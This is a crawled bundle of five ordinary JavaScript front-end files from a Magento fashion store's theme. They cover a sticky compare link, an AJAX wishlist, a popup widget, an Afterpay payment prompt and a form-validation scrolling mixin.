content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Catalog/js/am-sticky-compare-link.js
body_size: 846
content:
/**
 * Sticky Compare Link Widget
 */
define([
    'jquery',
    'underscore'
], function ($, _) {
    'use strict';

    $.widget('am.stickyCompareLink', {
        options: {
            resizeEventDelay: 150,
            fixedStickyOffsetTop: 20,
            referenceElement: 'body',
            defaultReferenceElement: '#maincontent > .columns',
            fixedCssClass: '-fixed',
            offsetTopElements: ''
        },

        /**
         * @private
         * @returns {void}
         */
        _create: function () {
            var toggleFixedState = this._toggleFixedState.bind(this),
                initElementsStates = _.debounce(
                    this._initElementsStates.bind(this),
                    this.options.resizeEventDelay
                ),
                widgetElements;

            this._initElements();
            this._initElementsStates();

            widgetElements = this.options.elements;

            widgetElements.windowGlobal.off('scroll.amStickyCompareLink', toggleFixedState)
                .on('scroll.amStickyCompareLink', toggleFixedState);

            widgetElements.windowGlobal.off('resize.amStickyCompareLink', initElementsStates)
                .on('resize.amStickyCompareLink', initElementsStates);

            $('body').on('recalculateStickyElementsPosition', function () {
                this._initElementsStates();
            }.bind(this));
        },

        /**
         * @private
         * @returns {void}
         */
        _initElements: function () {
            this.options.elements = {
                windowGlobal: $(window),
                mainElement: this.element,
                referenceElement: $(this.options.referenceElement).length
                    ? $(this.options.referenceElement) : $(this.options.defaultReferenceElement)
            };
        },

        /**
         * Set Sticky Compare Link offset top by reference element
         * @private
         * @returns {void}
         */
        _setStickyCompareLinkTop: function () {
            var widgetElements = this.options.elements;

            if (widgetElements.referenceElement.length) {
                this.options.stickyOffsetTop = widgetElements.referenceElement.offset().top;
                widgetElements.mainElement.css('top', this.options.stickyOffsetTop);
            }
        },

        /**
         * Toggle Sticky Compare Link fixed state
         * @private
         * @returns {void}
         */
        _toggleFixedState: function () {
            var widgetOptions = this.options,
                widgetElements = widgetOptions.elements,
                fixedBreakpoint = widgetOptions.stickyOffsetTop - widgetOptions.fixedStickyOffsetTop,
                overScrollState = widgetElements.windowGlobal.scrollTop() > fixedBreakpoint;

            widgetElements.mainElement
                .toggleClass(widgetOptions.fixedCssClass, overScrollState)
                .css('top', overScrollState ? this.getOffsetTop() : widgetOptions.stickyOffsetTop);
        },

        /**
         * Get offset top
         * @returns {*|number}
         */
        getOffsetTop: function () {
            var topPosition = 0,
                stickyElementsBottoms = [],
                widgetOptions = this.options,
                offsetTopElements = $(widgetOptions.offsetTopElements);

            if (offsetTopElements.length) {
                _.each(offsetTopElements, function (elem) {
                    stickyElementsBottoms.push($(elem).position().top + $(elem).height());
                });

                topPosition = Math.max.apply(Math, stickyElementsBottoms);
            }

            return offsetTopElements.length
                ? topPosition + widgetOptions.fixedStickyOffsetTop
                : widgetOptions.fixedStickyOffsetTop;
        },

        /**
         * Initialization elements states
         * @private
         * @returns {void}
         */
        _initElementsStates: function () {
            this._setStickyCompareLinkTop();
            this._toggleFixedState();
        }
    });

    return $.am.stickyCompareLink;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_Base/js/ajaxWishlist.js
body_size: 721
content:
/**
 * Copyright © 2016 Ubertheme. All rights reserved.
 */

define([
    'jquery',
    'mage/translate',
    'jquery/ui'
], function ($, $t) {
    'use strict';

    $.widget('ub.AjaxWishlist', {

        options: {
            element: null,
            customerId: null,
            loginUrl: null,
            formKeySelector: 'INPUT[name="form_key"]',
            processStart: "processStart",
            processStop: "processStop",
            ajaxWishlistUrl: null,
            wishlistBtnSelector: '[data-action="add-to-wishlist"]',
            messageTimeout: 3000
        },

        /**
         * Initialize widget
         */
        _create: function() {
            var self = this;
            if (self.options.ajaxWishlistUrl.length) {
                $('body').on('click', self.options.wishlistBtnSelector, function (e) {
                    e.preventDefault();
                    e.stopPropagation();
                    if (self.options.customerId ) { //has login
                        var params = $(this).data('post').data;
                        params['isAjaxWishlist'] = true;
                        params['form_key'] = $(self.options.formKeySelector).val();
                        self.ajaxWishlist(params);
                    } else {
                        window.location.href = self.options.loginUrl;
                    }
                });
            }
        },

        ajaxWishlist: function (params) {
            var self = this;
            $.ajax({
                url: self.options.ajaxWishlistUrl,
                data: params,
                type: 'POST',
                dataType: 'json',
                beforeSend: function () {
                    $('body').trigger(self.options.processStart);
                },
                success: function (res) {
                    $('body').trigger(self.options.processStop);

                    if (res.message) {
                        //$('[data-placeholder="messages"]').html(res.message);
                    } else {
                        $('[data-placeholder="messages"]').html($t('No response from server. Please try again.'));
                    }

                    $(".page.messages").find('.messages').slideDown();
                    setTimeout(function () {
                        $(".page.messages").find('.messages').slideUp();
                    }, self.options.messageTimeout);
                }
            });
        },

    });

    return $.ub.AjaxWishlist;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/js/am-popup.js
body_size: 691
content:
define([
    'jquery'
], function ($) {
    'use strict';

    $.widget('am.popup', {
        options: {
            trigger: null,
            classes: {
                active: '-amtheme-active',
                popupOpened: '-ampopup-opened'
            },
            isPopupShown: false,
            selectors: {
                popupOverlay: '[data-amtheme-js="popup-overlay"]',
                backButton: '[data-amtheme-js="popup-close"]'
            },
            isClosedByOuterClick: false
        },

        /**
         * @private
         * @returns {void}
         */
        _create: function () {
            this._initSelectors();
            this._initListeners();
        },

        /**
         * @private
         * @returns {void}
         */
        _initSelectors: function () {
            var options = this.options;

            if (options.trigger) {
                if (options.trigger.charAt(0) === '#' || options.trigger.charAt(0) === '.') {
                    this.openTrigger = $(options.trigger);
                } else {
                    this.openTrigger = $('[data-amtheme-js="' + options.trigger + '"]');
                }
            } else {
                this.openTrigger = options.trigger;
            }

            this.popup = this.element;
            this.backButton = this.popup.find(options.selectors.backButton);
            this.isPopupShown = this.options.isPopupShown;
        },

        /**
         * @private
         * @returns {void}
         */
        _initListeners: function () {
            var self = this;

            if (this.openTrigger) {
                this.openTrigger.off('click.amPopup').on('click.amPopup', function (element) {
                    element.preventDefault();
                    self._togglePopup();
                });
            }

            this.backButton.off('click.amPopup').on('click.amPopup', function () {
                self._togglePopup();
            });

            if (this.options.isClosedByOuterClick) {
                this._initOuterCLose();
            }
        },

        /**
         * Add popup active class and trigger the event "am.popupOpened"
         * @returns {void}
         */
        openPopup: function () {
            this.popup.addClass(this.options.classes.active).focus();
            $('body').addClass(this.options.classes.popupOpened);

            this.isPopupShown = true;

            this.element.trigger('am.popupOpened');
        },

        /**
         * Remove popup active class and trigger the event "am.popupClosed"
         * @returns {void}
         */
        closePopup: function () {
            this.popup.removeClass(this.options.classes.active);
            $('body').removeClass(this.options.classes.popupOpened);

            this.isPopupShown = false;

            this.element.trigger('am.popupClosed');
        },

        /**
         * Close popup on overlay click
         * @private
         * @returns {void}
         */
        _initOuterCLose: function () {
            $(this.popup).on('click', function (e) {
                if ($(e.target).is(this.options.selectors.popupOverlay)) {
                    this.closePopup();
                }
            }.bind(this));
        },

        /**
         * Toggle popup active class
         * @private
         * @returns {void}
         */
        _togglePopup: function () {
            if (this.isPopupShown) {
                this.closePopup();
            } else {
                this.openPopup();
            }
        }
    });

    return $.am.popup;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Afterpay_Afterpay/js/view/container/cta/cta.js
body_size: 360
content:
    define([
    'afterpayBaseContainer',
    'ko',
    'Magento_Catalog/js/price-utils',
    'Afterpay_Afterpay/js/service/container/cta/modal-options-updater'
], function (Component, ko, priceUtils, modalOptionsUpdater) {
    'use strict';

    return Component.extend({
        defaults: {
            dataIsEligible: "true",
            dataCbtEnabledString: "false"
        },
        initialize: function () {
            const res = this._super();
            this.dataShowLowerLimit = this._getStringBool(this.dataShowLowerLimit);
            this.dataCbtEnabledString = this._getStringBool(this.dataCbtEnabled);
            return res;
        },
        initObservable: function () {
            const res = this._super();
            this.dataIsEligible = ko.computed(() => this._getStringBool(this.isProductAllowed()));
            this.dataAmount = ko.computed(() => this.isProductAllowed() ? priceUtils.formatPrice(this.currentPrice()) : "");
            return res;
        },
        onRendered: function () {
            if (this.id) {
                modalOptionsUpdater(this.id, {
                    locale: this.dataLocale,
                    cbtEnabled: this.dataCbtEnabled
                });
            }
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Theme/js/lib/mage/validation-mixin.js
body_size: 524
content:
/**
 * Extend listenFormValidateHandler to add amCaret dependency
 */

define([
    'jquery'
], function ($) {
    'use strict';

    return function (widget) {
        $.widget('mage.validation', widget, {
            /**
             * @inheritDoc
             */
            listenFormValidateHandler: function (event, validation) {
                var firstActive = $(validation.errorList[0].element || []),
                    lastActive = $(validation.findLastActive()
                      // eslint-disable-next-line no-mixed-operators
                      || validation.errorList.length
                      // eslint-disable-next-line no-mixed-operators
                      && validation.errorList[0].element || []),
                    windowHeight = $(window).height(),
                    parent,
                    successList,
                    isAmCaret = $('.product-add-form.-amcaret-active').length;

                if (lastActive.is(':hidden')) {
                    parent = lastActive.parent();

                    $('html, body').animate({
                        scrollTop: parent.offset().top - windowHeight / 2
                    });
                }

                // ARIA (removing aria attributes if success)
                successList = validation.successList;

                if (successList.length) {
                    $.each(successList, function () {
                        $(this).removeAttr('aria-describedby').removeAttr('aria-invalid');
                    });
                }

                // Exclude focus on error for JetTheme product caret
                if (firstActive.length && !isAmCaret) {
                    $('body').stop().animate({
                        scrollTop: firstActive.offset().top - windowHeight / 2
                    });
                    firstActive.focus();
                }
            }
        });

        return $.mage.validation;
    };
});
